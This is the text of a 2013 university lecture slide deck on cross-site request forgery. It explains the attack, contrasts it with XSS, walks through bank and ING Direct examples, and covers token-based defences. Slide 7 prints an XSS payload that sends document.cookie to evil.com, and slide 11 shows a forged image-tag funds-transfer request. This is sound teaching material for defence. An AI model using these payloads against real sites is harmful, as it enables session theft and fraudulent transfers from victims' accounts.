Slide 1
Cross-site Request Forgery (CSRF) Attacks
Vijay Ganesh
University of Waterloo
Winter 2013

Slide 2
Today’s Lecture Cross-site Request Forgery (CSRF) Attacks
What is a Cross-site Request Forgery (CSRF) attack?
How they differ from XSS attacks
Examples and potential for damage
Measures that do not work
Methods to prevent/protect against such attacks
Server-side to prevent CSRF attacks
Client-side to protect against CSRF attacks
1

Slide 3
What is CSRF and Why Should you Care?
When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
Called the “sleeping giants of web vulnerabilities” - Zeller & Felten 2008
Sometimes also referred to as XSRF attacks, confused deputy, session riding,..
The percentage of CSRF is 20% of all Web vulnerabilities in 2012*
High profile attacks:
Ebay’s Korea website was attacked in 2008 with 18 million users lost personal information
Mexico bank attack in 2008 caused lost of account information
* https://www.whitehatsec.com/resource/stats.html
1

Slide 4
XSS vs. CSRF
CSRF (Cross-site request forgery)
When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
Examples: Transfer money out of user’s account, harvest user ids, compromise user accounts
XSS (Cross-site scripting)
Malicious website leverages bugs in trusted website to cause unwanted action on user’s browser (circumventing the same-origin policy)
Examples: Reading cookies, authentication information, code injection
Unlike XSS, which exploits the trust a user has for a particular site, CSRF exploits the trust that a site has in a user's browser
Techniques that protect against XSS will not necessarily work for CSRF
1

Slide 5

High-level View of How CSRF Works
Reference: Zeller & Felten 2008
1

Slide 6



XSRF (aka CSRF): Summary
Server victim
establish session
1
send forged request
4
2
3
visit server
User victim
receive malicious page
Attack server
Q: how long do you stay logged on to the Bank?
slide

Slide 7
XSS: Cross-Site Scripting
Echoes user’s name:
<HTML>Hello, dear …
</HTML>
victim’s
browser
naive.com
evil.com
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
slide 1

Slide 8

CSRF Attack: Bank Example*
Transfer money from one account to another
When the “Continue” button is pressed, an http POST request is submitted by the user browser to the server (bank)
Example courtesy https://www.whitehatsec.com
1

Slide 9

CSRF Attack: Bank Example*
GET
If the request was successful, $5,000 would be transferred from account “314159265” to account “01123581.”
What’s interesting is that many Web applications, such as transfer_funds.cgi, do not distinguish between parameters sent using GET or POST.
In other words, the same request with POST replaced with GET is completely legit as far as the server is concerned
Example courtesy https://www.whitehatsec.com
1

Slide 10

CSRF Attack: Bank Example*
Attacker website has an image with the above tag
The image forces the user’s browser a “forged request” with the specified URL, and if the customer is logged into the bank, money will be transferred from 314159265 to “1618”
The forged request is a GET request with body similar to the POST request
Example courtesy https://www.whitehatsec.com
1

Slide 11
CSRF: Bank Example
Transfer funds from one account to another
victim’s
browser
Webbank.com
evil.com
transfer.cgi
Access some web page
<IMG SRC=http://webbank/transfer_funds.cgi? from=314159265&to=1618&amount=5000&date=11072006&re=0>unt=5000&date=11072006&re=0>
>
POST/transfer.cgi?from= 314159265&to=01123581&amount=5000
transfer.cgi
executed
Forces victim’s browser to
call transfer.cgi on webbank.com without proper permissions
GET/transfer.cgi?from= 314159265&to=01123581&amount=5000
The image-tag from evil.com forces a FORGED GET request to be sent to Bank by victim’s browser.
slide 1

Slide 12
What can we Learn from the CSRF Bank Attack Example?
CSRF attack: When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
Necessary condition for attack to take place
The user must be capable of executing “unwanted” actions on trusted website, i.e., have implicit authentication
The trusted website only checks that an action came from an authenticated user’s browser, and not the user itself (i.e., no way to check if user authorized the action)
The user must be social-engineered to visit malicious website during the authenticated session with the trusted website
In this particular example, the attacker had to know the “from” account number as well
1

Slide 13
Can the use of SSL prevent CSRF?
Not necessarily
Goes back to implicit authentication
The user’s browser records session information when she is connected to trusted site the first time
Any subsequent requests sent by the browser are “helpfully” appended with session information
Username, password, or SSL certificates
Hence, SSL does not necessarily protect the user against CSRF
A sure shot way is for the user to authenticate every request. No implicit authentication. Such an approach will make browsers unusable
1

Slide 14
POST request-based CSRF
In the bank example we saw the CSRF employed a forged GET request
It is possible to execute a CSRF with a POST request
Why care? Some sites only accept POST requests
Executing a POST-based CSRF requires JavaScript
Dynamically creates appropriate POST request
1

Slide 15
Another Example: GET and POST CSRF
Actual attack discovered by Zeller and Felten on INGDirect.com
Multinational company with $62 Billion in assets and 4.1 million customers
The attack
Allowed an attacker to open additional accounts on behalf of a user and transfer funds from a user’s account to the attacker’s account
The bank site’s use of SSL didn’t prevent the attack
First published CSRF on a financial institution (2008)
1

Slide 16
Ingdirect.com Attack: GET and POST CSRF
Step 0:
Assume user is already authenticated to ingdirect.com’s site, and visits evil.com controlled by attacker
Assume attacker has JavaScript on his evil.com, and JavaScript engine is enabled on user’s browser. JavaScript is needed to create POST requests
Step 1: The attacker creates checking account on behalf of the user
The attacker causes the user’s browser to visit ING’s “open new account” page using an SRC tag on an image on evil.com
A forged GET request to https://secure.ingdirect.com/myaccount/ INGDirect.html?command= gotoOpenOCA
1

Slide 17
Ingdirect.com Attack: GET and POST CSRF
Step 2: Causes a “single” account to be created using an appropriate POST command that is generated by JavaScript loaded into user’s browser from evil.com
Step 3: The attacker chooses an arbitrary amount of money to initially transfer from the user’s savings account to the new, fraudulent account
A POST request to https://secure. ingdirect.com/myaccount/ INGDirect.html with the appropriate parameters
Step 4: The attacker causes the user’s browser to click the final “Open Account” button, causing ING to open a new checking account on behalf of the user using an appropriate POST
Step 5: The attacker adds himself as a payee to the user’s account, transfers money
1

Slide 18
Preventing CSRF Server-side Protection
Allow GET request to only retrieve data and not modify data on the server
Require all POSTs requests to contain a pseudo-random value
Trusted site generates pseudo-random value R, and sets it as a cookie on user’s browser
Every form submission (POST) to include R
Request valid only if form value == cookie value
<number>

Slide 19

Preventing CSRF Server-side Protection
Assume that the attacker cannot modify cookie values or read data sent from server to user (same origin policy), i.e., does not know R.
Hence, cannot forge appropriate requests through his evil.com website
We assume R is hash value of session credentials and some random data
Sources: Zeller&Felten paper and https://www.whitehatsec.com/resource/stats.html
<number>

Slide 20
XSS vs. CSRF
CSRF (Cross-site request forgery)
When a malicious website causes a user’s browser to perform unwanted actions on a trusted website
Leverages implicit authentication in user’s browser
XSS (Cross-site scripting)
Malicious website leverages bugs in trusted website to cause unwanted action on user’s browser (circumventing the same-origin policy)
Leverages bugs on naïve.com
Techniques that protect against XSS: filter content posted on websites for scripts.
Does not directly help protect against CSRF. Why?
If site is vulnerable to XSS, it is vulnerable to CSRF
Why? Session credentials can be stolen using XSS, and then launch a CSRF.
<number>

